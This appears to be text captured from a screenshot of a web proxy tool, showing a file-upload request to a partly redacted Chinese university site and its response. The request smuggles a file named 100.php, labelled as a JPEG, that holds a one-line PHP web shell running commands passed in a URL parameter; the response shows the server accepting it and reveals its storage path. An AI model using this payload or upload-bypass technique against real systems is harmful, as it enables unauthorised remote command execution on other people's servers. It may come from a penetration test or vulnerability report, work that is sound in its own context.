 Go Cancel < ▼ > ▼ Target: http:/ du.cn ?
Request
Raw Params Headers Hex
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarybWQcMTcbg6Q6h1FW
Referer: http:// .edu.cn/
Accept-Language: zh-CN,zh;q=0.9
Cookie: ci_session=svpp9q240i867njk4vghddc6sf3lafij
Connection: close
------WebKitFormBoundarybWQcMTcbg6Q6h1FW
Content-Disposition: form-data; name="inputfiles";
filename="100.php"
Content-Type: image/jpeg
<?=`$_GET[1]`;
------WebKitFormBoundarybWQcMTcbg6Q6h1FW
Content-Disposition: form-data; name="fileId"
5038_100.jpg
------WebKitFormBoundarybWQcMTcbg6Q6h1FW
Content-Disposition: form-data; name="initialPreview"
[]
------WebKitFormBoundarybWQcMTcbg6Q6h1FW
Content-Disposition: form-data;
name="initialPreviewConfig"
[]
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 12 Jun 2020 10:02:28 GMT
Content-Type: application/json; charset=utf-8
Connection: close
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Set-Cookie: ci_session=svpp9q240i867njk4vghddc6sf3lafij; path=/; HttpOnly
X-Content-Type-Options: nosniff
X-Download-Options: : noopen
Referrer-Policy: origin
X-XSS-Protection: 1; mode=block
Content-Security-Policy: default-src 'self'; script-src 'self' 'unsafe-inline'
'unsafe-eval' *.wx.qq.com ; img-src 'self' * data: ; style-src 'self' 'unsafe-inline';
font-src 'self' data: ;
X-Frame-Options: SAMEORIGIN
Content-Length: 230
{"error":"","filename":"100.php","initialPreview":"100.php","initialPreviewConfig":[{"captio
n":"100.php","width":"120px","url":"\/files\/delete_file","key":"\/data\/html\/public\/uploa
ds\/registers\/110999199901011111\/100.php"}]}
? < + > >您的访问请求可能对网站造成安全威胁，请求已被阻断。 0 matches
Done 901 bytes | 26 millis